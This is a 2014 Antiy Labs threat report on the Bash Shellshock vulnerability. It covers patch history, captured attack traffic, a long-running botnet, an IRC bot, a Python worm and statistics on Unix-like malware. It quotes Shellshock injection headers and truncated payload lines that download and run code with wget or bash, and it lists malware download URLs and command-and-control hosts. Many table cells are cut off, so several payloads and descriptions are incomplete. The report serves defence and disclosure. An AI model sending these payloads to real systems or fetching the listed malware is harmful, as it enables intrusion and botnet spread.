The Association Threat Evolution of Bash and The Current Status of Malware in UNIX-Like System_V1.7 ——Series Three of Bash Shellshock Analysis
The Association Threat Evolution of Bash and The Current Status of Malware in UNIX-Like System_V1.7
——Series Three of Bash ShellshockAnalysis
Security Research and Emergency Response Center of Antiy Labs
First Release Time: 10:00, October9, 2014
Update Time of This Version: 17:10, October14, 2014
Contents
4The Relevant Malware Activities
5Current Status of Malware in Unix-like
Systems
Antiy CERT has made responses to Bash Shellshock
early in the morning on September 25th, publishing A Comprehensive
Analysis on Bash Shellshock (CVE-2014-6271)that day and The Analysis Report on
Relevant Malware Sample of Shellshock—Series Two on September 30th,
updated several versions for these two reports. According to the continuous
tracking and analysis on Shellshock for the past half month, this report will
interpret the recent analysis work of Antiy CERT.
2.1Summary of Bash Shellshock
The Heartbleed vulnerability appeared in 2014
April has been exclaimed as the most serious security crisis by Antiy and
several security vendors. Only six months later, Bash Shellshock has been
identified as more serious vulnerability. Is this overreacting or just a fact? Or
is there any subtle relevance between them?
Heartbleed has made the open source industry and
security engineers realize that the safety concerns acquired by open source
systems are highly uneven. Environments like Linux Kernel attract much more
researchers, while OPEN SSL, which is a kind of widely used and of great
importance application software, has been treated as established fact with
imaginary safety. It is hard to believe the security link itself is unsafe,
which is the same with that users do not think the antivirus software itself
may have serious security failures long time ago. This kind of blind spot effect
does not exist only in Heartbleed. It has attracted attention that several
well-known projects have shortage of funds and human resources. Some projects
are of no origins, for instance, cryptographers are surprised to find that
nobody even knows where the encryption software Truecrypt is from. Therefore,
Heartbleed has led to the issue exposures of open source community and promoted
activities of comprehensive review on open source system vulnerability in order
to decrease blind spots. Also, Heartbleed has brought more thoughts on the vulnerable
point distribution, extending the focuses on kernel to the periphery and
connection parts as well as scenes that are believed to be safe. The old codes
like Bash are naturally appearing at the sight of researchers. If there are
some connections between Heartbleed and Bash Shellshock, then this is it.
The first vulnerability of GNU Bash is CVE-2014-6271,
according to the relevant information of NVD, the influenced Bash versions include
1.14.0 to 4.3, and version 4.3 was the latest when GNU Bash was being revealed.
Version 1.14.0 was published in 1994, so this vulnerability has existed for 20
years in accordance with NVD information. When writing the first report A
Comprehensive Analysis on Bash Shellshock (CVE-2014-6271), we have verified
that all versions from 3.0 to 4.3 have this vulnerability. The vulnerability of
version 3.0 has existed for 10 years, we should extend the time of affecting
operation systems like UNIX by Bash Shellshock (which is named as “破壳” in Chinese by X-CERT.), and
all the research institutions have determined it as the highest response level.
CVE-2014-6271 is just a beginning; it involves so many relevant applications
that it is difficult to fix completely, which results in several incomplete
patches. Hence, with the appearance of CVE-2014-7169, CVE-2014-6277 and CVE-2014-6278, they have become a group series of
vulnerabilities. Meanwhile, due to the easy operation and exploiting method,
some attack incidents rapidly appearedon Internet.
2.2The Disclosure Process of Bash Shellshock
The theory of Bash Shellshock has been analyzed in
A Comprehensive Analysis on Bash Shellshock (CVE-2014-6271), this report
will not repeat. We interpret the disclosure and patching iteration process of
Bash by combining Figure 2-1:
Ø
September 24th, CVE-2014-6271 was
revealed and patches emerge quickly, while the incomplete fix led to
CVE-2014-7169;
Ø
September 27th, the first two
incomplete patches led to CVE-2014-6277;
Ø
September 30th, the first three
incomplete patches led to CVE-2014-6278;
Ø
September 28th, the two overflow
vulnerabilities of Bash, CVE-2014-7186 and CVE-2014-7187, were revealed.

Figure2‑1: The disclosure and patching iteration of
Bash Shellshock
2.3The Influenced Scope of Bash Shellshock
According to the published information of GitHub[3] website, there are more than 10 kinds of
third-party application software have been influenced by Bash Shellshock. Most
of the third-party software is open software which is supported by various
operation systems, or some widely-used software, such as Oracle. The affected
scope will continue to expand with time passes by, Figure 2-2 shows the current
influenced scope.

Figure 2‑2: The influenced scope of Bash Shellshock
2.4There are potential risks on Android platform
There is no Bash Shellshock on Android platform
which is published by Google until now. However, if Android system enhances the
functionality or is modified by third parties, it might have Bash Shellshock. The
following test instance would trigger Bash Shellshock;
1)Firstly, installing tool BusyBox Pro (Check the env command when installing);
2)Then, installing GNU bash shell (bash X);
3)Finally, executing Bash Shellshock test command,see Figure 2-3, the execution of Bash Shellshock successes.

Figure 2‑3: Android mobile phone test
3.1The Extraction of Attack Payload
We have carried out the arrest of daily attack
packets by means of “Discovery Cloud” system and deployed network virus monitor
device VDS, the comparative analysis of packets and corresponding extraction of
attack payload; but the problem of invalid downloading address still exists.
Figure 3-1 lists the Host field and User-Agent field. The Host field provides
the attacked IP address; User-Agent is the situation of exploitation, of which
the attack payload is downloaded by wget or curl command; the specific URL
files are the key malware that should be extracted.
Table 3-1: The instance of attack payload extraction
|
Host |
User-Agent |
URL |
Successful downloading? |
|
|
125.27.246.90 |
: () { :;}; |
Yes |
||
|
58.56.83.213 |
: () { :; |
Yes |
||
|
60.216.4.132 |
: () { :;}; |
Yes |
||
|
…… (Omission) |
||||
|
: () { :;}; |
No |
|||
|
jnsjkfyy.com |
: () { :; }; |
No |
||
3.2The Change of Network Packet
Except for the extraction of functionality
payload, the packet content is changing regularly with time passing by.
ØWhen Bash Shellshock was released in early times, most packets focus on the test to this vulnerability, see Packet example
1;
ØThen the packet that exploits it to carry out DDOS attack appears, see Packet example 2;
ØThen the packet with attack payload appears,see Packet example 3;
ØThen the packet in unfixed positions with attack payload appears,see Packet example 4.
3.2.1Packet example 1: Test
|
GET /cgi-bin/bb-hist.sh Host: 124.128.82.142:80 User-Agent: () { :; }; |
3.2.2Packet example 2: DDOS
|
GET / HTTP/1.0 User-Agent: () { :; }; Accept: */* Referer: () { :; }; Cookie: () { :; }; ping Host: () { :; }; ping |
3.2.3Packet example 3:Attack payload at User-Agent
|
User-Agent: () { :;}; Host: sex-o-sex.erog.fr Referer: |
3.2.4Packet example 4: Attack payload at GET, Cookie,User-Agent, Referer etc.
|
GET /?x=() { :; }; echo Host: jnsjkfyy.com Cookie: () { :; }; echo User-Agent: () { :; }; Referer: () { :; }; |
3.3The Relevant Statistics of Attacks Exploiting Bash Shellshock
We selected the data from September 30 to October
11 (12 days) on a VDS network monitoring device for analysis; separating the
incidents exploiting Bash Shellshock from the monitoring data to add up attack
times. The IP addresses of the Top 10 attacks formed Table 3-2.
Table 3‑2Top 10 list of IP attack times (From: VDS probe data )
|
No. |
IP |
Attack times |
Country |
|
1 |
78.60.*.*** |
834 |
Lithuania |
|
2 |
8.37.***.*** |
675 |
USA |
|
3 |
142.4.***.*** |
547 |
Canada |
|
4 |
93.174.**.** |
483 |
Netherlands |
|
5 |
78.39.***.* |
457 |
Iran |
|
6 |
180.186.***.*** |
317 |
China(Beijing Telecom) |
|
7 |
118.192.**. ** |
148 |
China(Beijing Unicom) |
|
8 |
62.210.**.*** |
133 |
France |
|
9 |
46.161.**.*** |
162 |
Russia |
|
10 |
46.4.**.** |
146 |
Germany |
1)
Figure 3-1 shows the daily attack times;
September 30 and October 1 are close to the outbreak time, so there are more
tests or non-payload probe packets; the test probe packets are significantly
reduced after October 10, most of which are valid attack packets with payload;
generally the attack incidents are active, the attack approaches are still
effective after being modified due to the incomplete fix. Therefore, the attack
will continue until Bash Shellshock is fixed completely. But, generally it
shows a downward trend.

Figure 3‑1: The daily times of attack exploiting Bash
Shellshock
2)
Figure 3-2 shows the location distribution of
attacks exploiting Bash Shellshock. We can see from the figure that the attack
origins might have a wide distribution. This kind of attack might deliver the
scan tasks through mastered systems or come from the spread process of
exploiting Bash Shellshock. Due to the large influenced areas and
non-directional feature, it is limited for the geographic positions of IP
origins to demonstrate some issues, while it displays the ratio of country node
base and weak node. (The nodes are located in China, so they can perceive more
scans initiated from China.)

Figure 3-2: The location distribution
of IP attacks
4.1
A Long-lived Botnet
Antiy CERT has analyzed the botnet sample that
exploits Bash Shellshock to spread in The Analysis Report on Relevant
Malware Sample of Shellshock—Series Two. This is not a group of new botnet
sample, it has lived for three years and continues to spread by various
vulnerabilities; new variants are emerging constantly to realize better
spreading andfunctionalityupdates. Figure 4-1 displays the exploiting process of
this botnet. Table 4-1 is the evolution contrast based on regular.bot.

Figure 4-1: The BOT timeline of
exploiting Bash Shellshock to spread
Table 4‑1: List of BOT evolution contrast
|
Date |
Main contents of regular.bot |
Type of malware |
|
2012.07.06 |
… wget wget wget … |
Too |
|
2013.10.30 |
… wget gcc rm chmod ./.a rm echo … |
Tsunami C&C:linksys.secureshellz.net |
|
2014.7.20 |
… wget wget gcc $PATH/a.c … |
Tsunami C&C:linksys.secureshellz.net |
|
2014.09.28 |
… wget curl gcc /tmp/a; rm wget curl chmod /tmp/a; wget curl chmod /tmp/d; wget curl perl rm … |
Tsunami C&C:linksys.secureshellz.net regular.bot |
|
2014.10.07 |
… wget gcc chmod /tmp/.a; rm … |
.C C&C:x.secureshellz.net |
Combining Figure 4-1 and Table 4-1, a
brief instruction is made as follows:
Ø
The attack carrier from the user’s question
analysis on stackexchange is the same with the botnet one
(stablehost.us/bots/regular.bot) exploiting Bash Shellshock; the behaviors of
them are roughly similar, which is downloading other files to compile and
execute. Just the script contents are different from each other slightly. We
can find that the attack in 2012 might target at PHP relevant hosts from the
file contents.
Ø
Antiy
CERT got the attack carrier stablehost.us/bots/regular.bot on October 31, 2013;
the commands in files are significantly reduced, only downloading two files for
compiling and execution.
Ø
stablehost.us
was updated on July 20, 2014; there are 3 updated files in total (see Figure
4-2); the name of attack carrier was changed to regular.bot2; responsible for
the downloading of a file and a.c file without any execution.

Figure 4-2: The update of stablehost.us
on July 20, 2014
Ø
The following is the file analyzed for Bash
Shellshock; Antiy CERT captured the first attack on September 28, 2014; the
attack carrier is regular.bot; the file adds the following functionalities:
downloading perl script and 64 bit elf file to execute, automatic update.
Ø
After publishing the relevant analysis reports
of Bash Shellshock, Antiy CERT found that file http://stablehost.us/bots/regular.bot
was updated on October 7, 2014. After this update, the file command is very
simple, which is just to download a.c file to compile and execute. The update
is the same with the BOT in previous Bash Shellshock analysis report, but this
update modified the server address to x.secureshellz.net.
According to a series of constant updates above,
this botnet is managed by a long operated organization which can be dated back
to 2012 or earlier; the regular.bot file this organization took is an attack
carrier which can be modified and customized by attackers according to various
vulnerabilities and exploit latest vulnerability to spread and develop botnet.
4.2Another Newly Captured IRCBOT Attack
On October 9, 2014, Antiy Labs VDS captured a new
attack incident that exploited “bash” vulnerability. The attacker downloaded a
perl script to the target machine and then executed it.
|
() { :;}; /bin/bash -c |
The path of the perl
script ishttp://89.33.193.10/jiw, with the corresponding domain name
kiprosmarket.in. Three other files http://89.33.193.10/ji,http://89.33.193.10/ju
and http://89.33.193.10/j are in this directoryThese 4files are bot programswritten
in perl script, which have identical codes except for the server IP and port.
Following is thescreenshotof part of thecode.

Differences between four scripts:
Table 4‑2: Differences between four scripts
|
Path |
IRCServer |
IRC |
|
http://89.33.193.10/jiw |
199.114.220.147 |
#gnu |
|
http://89.33.193.10/ji |
64.235.56.228 |
#gnu |
|
http://89.33.193.10/ju |
64.235.56.228 |
#bot |
|
http://89.33.193.10/j |
64.235.56.228 |
#gnu |
Antiy CERT attempted to connect the two IRC
servers. The relevant operations are as follows:
1)


Download the scripts and try to connect to the
IRC server, discovering that only one IP address can be connected.
2)
After connecting, three rooms in IRC channel
were found via list command. Take #gnu room for example, the number of
connections was 380.
![]()
3)
After a while, the room was refreshed and a
connection was added.It couldbe determined that the attack continued.
![]()
4)
Query theinformation of some hosts via IRC
commands, most of which were connected on October 7, indicating the attack can
be traced back to October 7, 2014 or earlier.

Although “bash” vulnerability has been
made public for several days, and the official update patch has been released, based
on newly captured events, attacks exploiting “bash” did not stop, and will be
quite active over a period of time.
4.3Newly Captured Worm Attacks
In Table 3-1, the attack payload contained in the
first packet abstract is a typical python worm.
|
: () { :;}; /usr/bin/wget –tries=1 |
Some key codes of the worm is listed based on the
following aspects:
1)
The worm opens multiple threads to scan the
network;
2)
Randomly assigns to be scanned IPs during scans;
3)
When the attack succeeds, downloads itself from
the network and executes;
4)
The worm does not download much malware, but
sends successfully attacked IPs (with bash vulnerability) to WEB ends for
saving, which can be re-used.
|
#!/usr/bin/python … def …
…
…
… for i in
while 1:
|
Broad impacts of “bash” lies in the
widely distributed GNU Bash. Fully compatible with Bourne Shell, GNU Bash has strengthened
functions, integrating several advantages of C Shell and Korn Shell, including more
flexible edit interface and more friendly user interface. Due to open source
and many advantages of Shell, GUN Bashbecame the default Shell for Linux
systems, and also be applied to most Unix-like operating systems.
Unix-like systems expand from the same origin
point. This feature leads to one vulnerability affecting multiple operating
systems. Ken Thompson et al. created Unix system in the late 1960s, which has
grown into a large family called Unix-like systems.
Wikipedia describes “Unix-like”operating systems
as: a variety of Unix-derived systems such as FreeBSD, OpenBSD and Solaris, as
well as systems similar to traditional Unix systems such as Minix, Linux and QNX.
They are free or proprietary software, but theyall inherit characteristics of
the original Unix system to a considerable extent. They share many
similarities, and all comply with POSIX specifications to a certain extent. [7]
The development of Unix-likesystems is demonstrated in Figure 5-1. It is
worth mentioning that Android and iOS systems are also derived from the Unix-like
family.

Figure 5‑1: The evolution of Unix operating systems
It has been a long debated topic whether Unix or Windows
operating system is better. Speaking from the origin point, Windows operating
system takes the individual user as a starting point, basically reaching a
ruling on desktop systems, so it is known for facilitation and
user-friendliness.After the introduction of DEC’s experience, it began to evolve
toward server systems. Unix operating system is first designed for
minicomputers and servers, but it began to extend to desktops in the past few
years. By the rise of iOS and Andorid systems, it basically covers the smart
terminals. While Windows operating system is a commercial closed-source system,
there are a number of free open source Unix-like operating systems, which enables
many open source communities and a variety of flourishing releases. These open
source projects also provide a basic foundation for the development of China-created
operating systems.
5.1Application of Unix-like Systems in Different Fields
With the rapid
development of Unix-like systems and the various releases, Unix-like systems
have been widely applied to embedded devices and various fields. Figure 5-2
shows the roles Unix-like systems play in different fields.

Figure 5‑2 Unix-like Systems Based Applications
5.2Statistics of Security Vulnerabilities in Unix-like Systems
The family tree of Unix-like systems is very
complicated, and a lot of branches currently have existed in name only, so they
don’t get more attention. They haven’t experienced the harsh code inspection in
the offensive and defensive sense, so the number of their vulnerabilities can’t
truly reflect the security condition. In the Unix-like family, it is Linux and
the derived Android systems that have major analytical significance.
In Table 5-1, we count the Linux kernel
vulnerabilities and vulnerabilities of major releases, and compare to another
branch of the Unix-like family FreeBSD. We can see that due to the
characteristics of Linux systems, they have both kernel vulnerability and
release vulnerability. Meanwhile, various releases have quite different numbers
of vulnerabilities. For example, Redhat Linux has more vulnerabilities, which
may be related to its wide use and rapid evolution. Some other releases have
fewer vulnerabilities may simply because they are not paid attention to.
Figure 5‑1 Comparison of major Linux kernel releases
and FreeBSD
Source: Statistics of CVE Details
(www.cvedetails.com)
|
Time |
Linux Kernel |
Redhat Linux |
Gentoo |
Ubuntu |
Debian |
Suse |
FreeBSD |
|
2000 |
7 |
48 |
0 |
0 |
16 |
18 |
27 |
|
2001 |
22 |
49 |
0 |
0 |
33 |
21 |
35 |
|
2002 |
16 |
23 |
0 |
0 |
8 |
9 |
29 |
|
2003 |
19 |
37 |
4 |
0 |
10 |
4 |
13 |
|
2004 |
58 |
48 |
46 |
5 |
21 |
33 |
15 |
|
2005 |
109 |
99 |
79 |
44 |
52 |
83 |
16 |
|
2006 |
94 |
11 |
3 |
9 |
12 |
9 |
27 |
|
2007 |
76 |
38 |
8 |
5 |
12 |
10 |
6 |
|
2008 |
76 |
36 |
7 |
3 |
26 |
4 |
14 |
|
2009 |
112 |
17 |
0 |
8 |
10 |
1 |
11 |
|
2010 |
153 |
40 |
0 |
1 |
6 |
1 |
8 |
|
2011 |
145 |
35 |
6 |
3 |
5 |
1 |
10 |
|
2012 |
71 |
44 |
4 |
0 |
11 |
0 |
6 |
|
2013 |
172 |
191 |
4 |
1 |
17 |
2 |
12 |
|
2014 |
35 |
71 |
0 |
3 |
12 |
5 |
2 |
Many researchers are
interested in comparing the security conditions of Linux and Windows systems. We
compare them in Figure 5-3, but due to factors we mentioned earlier, such
statistics may not indicate any real problems.

Figure 5‑3: Comparison of numbers of Linux and
Windows Vulnerabilities (2000-2013)
Source: Statistics of CVE Details
(www.cvedetails.com)
5.3Statistics of Malware in Unix-like Systems
Impacts of “bash” vulnerability
indirectly show how quickly the attackers can transform their means. The payload
includes not only ELF files, but also a variety of source-level malicious
codes: C, Perl, Python and Bash. Some can execute by exploiting the rich script
support environments of Unix-like systems; some can compile after being
dropped, taking full advantage of the platform’s environment to achieve the
best effects. Source code level dissemination and implementation are based on
the fact that attackers can change methods depending on the platform, which is
enabled by Unix-like systems.
Attackers tend to target mainstream Unix-like
operating systems with lots of users. Table 5-2 lists the numbers of malware
families on the 5 mainstream platforms: Linux, Unix, OSX, AndroidOS, and IphoneOS.
Each family is likely to include several or even a large number of variants.
Such statistics are based on the binary code of different platforms. Because
many scripts are cross-platformed, they can’t be attributed to a certain
operating system.
Table 5‑2: Statistics of malware families in mainstream
Unix-like operating systems
|
Mainstream Unix-like operating systems |
Number of families |
|
Linux |
631 |
|
AndroidOS |
742 |
|
IphoneOS |
16 |
|
OSX |
173 |
|
Unix |
109 |
Take Linux operating system for example. So far,
the count of malware families on Linux platform is 631, the count of variants
is 2202, and the malware mainly falls to the following categories:
ØWorm
ØVirus
ØTrojan
ØHackTool
ØSpyWare
ØRiskWare
Figure 5-4 demonstrates the percentage of each
category. Trojans account for up to 65%, whose attack behaviors include but not
limited to remote control, download, DoS, Flooder, agents, dropper and password
theft. Worms account for 4%, mainly including IRC worms, email worms and network
worms. RiskWareranks the second, mainly because a lot of open source software in
Linux systems can be exploited by attackers, who exploit the combination of the
software to reach purposes such as attack and scans.

Figure 5‑4: Statistics
of malware categories on Linux platform
5.4Examples of Common Threats in Unix-like Systems
Unix system is the originator of offensive and
defensive systems. A lot of threats we see today can be traced back to early
Unix systems. In addition to vulnerabilities and malware, Unix-like systems also
face access control, local privilege escalation and other threats. Figure 5-5
lists the common security threats in Unix-like systems and applications.

Figure 5‑5: Security threats in Unix-like systems
5.5Some Security Cases in Unix-like Systems
Security threats in Unix-like systems have a very
long history and are numerous, but many ordinary users don’t know much ofthis,
so we compiled some typical cases.
Take malware in Linux systems for example. Staog
[19] [20] was the first malware in Linux systems. According to Wikipedia:
Staog was discovered in 1996, writtenin assembly languageby VLAD organization, infected
ELF files and tried to obtain root privileges. Subsequently, moremalware was discovered,
such as Bliss [21], Tuxissa [22], Badbunny [23],
HandThief and Operation Windigo. Here are some security cases of typicalvulnerabilities
and the underground economy.
5.5.1Typical Vulnerability – Heartbleed
April 7, 2014, an OpenSSL vulnerability
(Heartbleed,CVE-2014-0160) was exposed. Heartbleedcauses memory overflow. The attacker
can remotely read 64K data fromthe memory of OpenSSL servers, which may be user
name, password, other personal information, server certificate, etc. Please
refer to “Heartbleed Vulnerability (CVE-2014-0160) FAQ” [18]
for more details. Heartbleed is a typical application vulnerability in Unix-like
systems, and it was considered the most serious securityvulnerability in the past
three years when first discovered.
5.5.2Typical Vulnerability – OpenOffice
OpenOffice [24] is a very common office
software suite, which is widely used on Linux, MacOS X, Solaris and other
platforms. Table 5-3 lists the vulnerabilities of OpenOffice published in
different years.
Table 5‑3:Vulnerabilities of OpenOffice
|
CVE(CAN) |
Description |
|
CAN-2005-0941 |
Appears |
|
CVE-2006-3117 |
Appears |
|
CVE-2007-2834 |
Appears |
|
CVE-2009-2949 CVE-2009-2950 CVE-2009-3301 CVE-2009-3302 |
A An Integer |
|
CVE-2010-2936 |
Truncated |
|
CVE-2013-2189 |
Memory |
5.5.3Typical Vulnerability – LibTIFF
LibTIFF [25] is an open source code
that can be compiled on Linux, Unix and other platforms. It is a library used
to read and write a Tagged Image File Format (TIFF). Table 5-4 lists the
vulnerabilities of LibTIFF published in different years.
Table 5-4: Vulnerabilities of LibTIFF
|
CVE(CAN) |
Description |
|
CVE-2009-2347 |
The |
|
CVE-2010-1411 |
An integer |
|
CVE-2011-0192 |
Aboundary |
|
CVE-2012-5581 |
A |
|
CVE-2013-1960 |
A |
5.5.4Online Underground Economy-Hand of Thief
The malware of Hand of Thief[26][27] was analyzed and published
by RSA in 2013. It was operated by a Russian underground economic organization.
It has at least 15 different Linux versions like Ubuntu, Fedora and Debian. It
is a classical online bank Trojan. The malware runs as shown in Figure -5-6 and
Figure 5-7. The price of it was $2000 in August 2013 in underground
market.

Figure 5‑6 Hand of Thief

Figure 5‑7 Hand of Thief
5.5.5Online Underground Economy -Operation Windigo
The event of Operation Windigo[28][29] has affected more than
500,000 computers and 25,000 servers in Linux, FreeBSD, OpenBSD, OSX and Windows(Cygwin).
The timeline of Operation Windigo is shown in Figure 5-8. The following is a
brief description about the malware used in Operation Windigo:
ØTrojan[Backdoor]/Linux.Ebury:
stealing openssl and controlling service
ØTrojan[Backdoor]/Linux.Cdorked:
redirection of Http transferring
ØTrojan/Linux.Onimki
DNS: hijacking
ØTrojan/Perl.Calfbot:
sending email(C&C)

Figure 5-8 The timeline of Operation
Windigo
5.5.6Online Underground Economy–Reward for Malware
Attackers make use of vulnerabilities in Windows
system, making attacks and inserting Trojans on the system. A large number of
infected computers comprise an underground market to make illegal profits. With
the improvement of security in Windows 7 and Windows 8, attackers pay their
attention to Unix-like Systems. The Unix-like system is also faced with various security threats including but
not limited to password stealing, Trojan inserting and remote control. In
general the underground market is hidden. Figure 5-9 displays a public reward
for writing attacking codes.
Figure 5‑9 Linux+Windows clustering software
development
A server often has higher configuration and
greater bandwidth than a personal computer. An attacker is more willing to
control a server to make DDoS attack, achieving greater rewards with a small
amount of cost. Attackers who are used to Windows systems are powerless in
Linux clustering control. Demand determines supply. Figure 5-10
displays a public reward of 1000 YUAN for DDoS programs.

Figure 5-10 Reward for Linux clustering
programs
When a peer knew that we were still analyzing
Bash, he said it was unnecessary and the media would not pay more attention.
